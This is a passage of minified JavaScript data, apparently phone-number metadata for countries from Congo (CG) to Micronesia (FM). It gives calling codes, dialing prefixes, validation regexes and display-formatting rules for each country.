$4",["[278]"]]],0,0,0,0,0,0,[["2[12]\\d{6}"],["7[0257]\\d{6}"],0,["8776\\d{4}"]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["801"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]],0,0,0,0,0,0,[["222[1-589]\\d{5}"],["0[14-6]\\d{7}"],0,["80(?:0\\d\\d|11[0-4])\\d{4}"]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0",0,0,0,0,0,[["(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}"],["7[35-9]\\d{7}"],["800\\d{6}"],["90[016]\\d{6}"],["878\\d{6}"],0,["5[18]\\d{7}"],["74[0248]\\d{6}"],0,["84[0248]\\d{6}"]]],CI:["225","00","[02-8]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[02-8]"]]],0,0,0,0,0,0,[["(?:2(?:0[023]|1[02357]|[23][045]|4[03-5])|3(?:0[06]|1[069]|[2-4][07]|5[09]|6[08]))\\d{5}"],["(?:[07][1-9]|[45]\\d|6[014-9]|8[4-9])\\d{6}"]]],CK:["682","00","[2-8]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-8]"]]],0,0,0,0,0,0,[["(?:2\\d|3[13-7]|4[1-5])\\d{3}"],["[5-8]\\d{4}"]]],CL:["56","(?:0|1(?:1[0-69]|2[0-57]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["21"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[23]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]],0,0,0,0,0,0,[["21962\\d{4}|(?:232[0-46-8]|80[1-9]\\d)\\d{5}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2-9])\\d{7}",[9]],["",[9]],["(?:123|8)00\\d{6}",[9,11]],0,0,0,0,0,["44\\d{7}",[9]],["600\\d{7,8}",[10,11]]]],CM:["237","00","(?:[26]\\d\\d|88)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]"]]],0,0,0,0,0,0,[["2(?:22|33|4[23])\\d{6}",[9]],["6[5-9]\\d{7}",[9]],["88\\d{6}",[8]]]],CN:["86","00|1(?:[12]\\d|79|9[0235-7])\\d\\d00","1[1279]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-68]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79|9[0235-7])\\d\\d)",0,0,0,[["(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))",[7,8,9,10,11]],["1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|5[0-35-9]|6[25-7]|7[0-35-8]|9[189])\\d{8}",[11]],["(?:(?:10|21)8|8)00\\d{7}",[10,12]],["16[08]\\d{5}",[8]],0,0,0,0,0,["400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}",[7,8,9,10,11]]],"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:1\\d|3)\\d{9}|[124-8]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1 $2",["1[2-79]|[25-8]|(?:18|4)[2-9]"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1(?:80|9)","1(?:800|9)"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?",0,0,0,[["[124-8][2-9]\\d{6}",[8]],["3(?:0[0-5]|1\\d|2[0-3]|5[01])\\d{7}",[10]],["1800\\d{7}",[11]],["19(?:0[01]|4[78])\\d{7}",[11]]]],CR:["506","00","(?:8\\d|90)\\d{8}|[24-8]\\d{7}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[24-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))",0,0,0,[["210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}",[8]],["6500[01]\\d{3}|5(?:0[01]|7[0-3])\\d{5}|(?:6[0-4]|7[0-3]|8[3-9])\\d{6}",[8]],["800\\d{7}",[10]],["90[059]\\d{7}",[10]],0,0,0,0,["(?:210[0-6]|4\\d{3}|5100)\\d{4}",[8]]]],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|5\\d{7}",[6,7,8],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"]],"0",0,0,0,0,0,[["(?:3[23]|48)\\d{4,6}|(?:31|4[36])\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}"],["5\\d{7}",[8]]]],CV:["238","0","[2-59]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-59]"]]],0,0,0,0,0,0,[["2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}"],["(?:[34][36]|5[1-389]|9\\d)\\d{5}"]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]",[["9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}"],["953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}"],0,0,0,0,0,["955\\d{5}",[8]],0,["60[0-2]\\d{4}",[7]]]],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|(?:[148]\\d\\d|550)\\d{6}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59)|117)|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]],0,0,0,0,0,0,[["2[2-6]\\d{6}"],["9[4-79]\\d{6}"],["800\\d{5}"],["90[09]\\d{5}"],["700\\d{5}"],0,["(?:50|77)\\d{6}"],0,0,["80[1-9]\\d{5}"]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,[["(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}"],["(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}"],["800\\d{6}"],["9(?:0[05689]|76)\\d{6}"],["70[01]\\d{6}"],0,["9(?:5\\d|7[2-4])\\d{6}"],0,["9[17]0\\d{6}"],["8[134]\\d{7}"]]],DE:["49","00","[2579]\\d{5,14}|49[67]0\\d{1,4}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|7[89]|9\\d)\\d{1,3}|49(?:[12]\\d|3[1-689]|7[1-7])\\d{1,8}|49(?:[05]\\d|[46][1-8])\\d{1,9}|(?:1|[368]\\d|4[0-8])\\d{3,13}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{5})(\\d{3,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-3589]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|[29]\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{4,12}|3(?:(?:[03569]\\d|4[0-79]|7[1-7]|8[1-8])\\d{4,12}|2\\d{9})|4(?:(?:[02-48]\\d|1[02-9]|5[0-6]|6[0-8]|7[0-79])\\d{4,12}|9(?:[0-37]\\d{4,9}|[4-6]\\d{4,10}))|(?:2(?:0[1-389]|1[124]|2[18]|3[14]|[4-9]1)|5(?:[124-9]1|3[16])|7[1-9]1|9(?:06|[1-9]1))\\d{3}|3(?:0\\d{3,4}|(?:[35-9][15]|4[015])\\d{3})|4(?:0\\d{3,4}|[2-9]1\\d{3})|[68](?:[1-8]1\\d{3}|9\\d{3,4})",[5,6,7,8,9,10,11,12,13,14,15]],["15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}",[10,11]],["800\\d{7,12}",[10,11,12,13,14,15]],["(?:137[7-9]|900(?:[135]|9\\d))\\d{6}",[10,11]],["700\\d{8}",[11]],0,["18(?:1\\d{5,11}|[2-9]\\d{8})",[8,9,10,11,12,13,14]],["16(?:4\\d{1,10}|[89]\\d{1,11})",[4,5,6,7,8,9,10,11,12,13,14]],0,["180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}",[7,8,9,10,11,12,13,14]]]],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]],0,0,0,0,0,0,[["2(?:1[2-5]|7[45])\\d{5}"],["77\\d{6}"]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]],0,0,0,0,0,0,[["(?:[2-7]\\d|8[126-9]|9[1-36-9])\\d{6}"],[""],["80\\d{6}"],["90\\d{6}"]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767",[["767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4]|70[1-3])\\d{4}"],["767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-7])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8[024]9",[["8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}"],["8[024]9[2-9]\\d{6}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0",0,0,0,0,0,[["9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[0135689])\\d{6}"],["67[0-6]\\d{6}|(?:5[4-6]|6[569]|7[7-9])\\d{7}",[9]],["800\\d{6}",[9]],["80[3-689]1\\d{5}",[9]],0,0,0,0,["98[23]\\d{6}",[9]],["80[12]1\\d{5}",[9]]]],EC:["593","00","1800\\d{6,7}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["[2-7][2-7]\\d{6}",[8]],["964[0-2]\\d{5}|9(?:39|[57][89]|6[0-37-9]|[89]\\d)\\d{6}",[9]],["1800\\d{6,7}",[10,11]],0,0,0,0,0,["[2-7]890\\d{4}",[8]]]],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d\\d|900)\\d{4}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-4])","[45]|8(?:00[1-9]|[1-4])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["80"]]],0,0,0,0,0,0,[["(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}",[7]],["(?:5\\d|8[1-4])\\d{6}|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}",[7,8]],["800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}"],["(?:40\\d\\d|900)\\d{4}",[7,8]],["70[0-2]\\d{5}",[8]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0",0,0,0,0,0,[["(?:15\\d|57[23])\\d{5,6}|(?:13[23]|(?:2[2-4]|3)\\d|4(?:0[2-5]|[578][23]|64)|5(?:0[2-7]|5\\d)|6[24-689]3|8(?:2[2-57]|4[26]|6[237]|8[2-4])|9(?:2[27]|3[24]|52|6[2356]|7[2-4]))\\d{6}",[8,9]],["1[0-25]\\d{8}",[10]],["800\\d{7}",[10]],["900\\d{7}",[10]]]],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]",[["528[89]\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:0[06-8]|6[1267]|7[0-27]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["5924[01]\\d{4}"]]],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}"],["(?:17[1-3]|7\\d\\d)\\d{4}"]]],ES:["34","00","(?:51|[6-9]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]],0,0,0,0,0,0,[["96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}"],["9(?:6906(?:09|10)|7390\\d\\d)\\d\\d|(?:6\\d|7[1-48])\\d{7}"],["[89]00\\d{6}"],["80[367]\\d{6}"],["70\\d{7}"],0,["51\\d{7}"],0,0,["90[12]\\d{6}"]]],ET:["251","00","(?:11|[2-59]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-59]"],"0$1"]],"0",0,0,0,0,0,[["(?:11(?:1(?:1[124]|2[2-57]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}"],["9\\d{8}"]]],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}|[1-35689]\\d{4}",[5,6,7,8,9,10],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[12]0|7)0|[368]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[12457]"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",[["(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}",[5,6,7,8,9]],["(?:4[0-8]|50)\\d{4,8}",[6,7,8,9,10]],["800\\d{4,6}",[7,8,9]],["[67]00\\d{5,6}",[8,9]],0,0,["(?:10|[23][09])\\d{4,8}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:(?:1|3\\d)\\d{7}|5[03-9]\\d{3,7})|20[2-59]\\d\\d"]],"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,[["603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}",[7]],["(?:[279]\\d|45|5[01568]|8[034679])\\d{5}",[7]],["0800\\d{7}",[11]]],"00"],FK:["500","00","[2-7]\\d{4}",[5],0,0,0,0,0,0,0,[["[2-47]\\d{4}"],["[56]\\d{4}"]]],FM:["691","00","[39]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 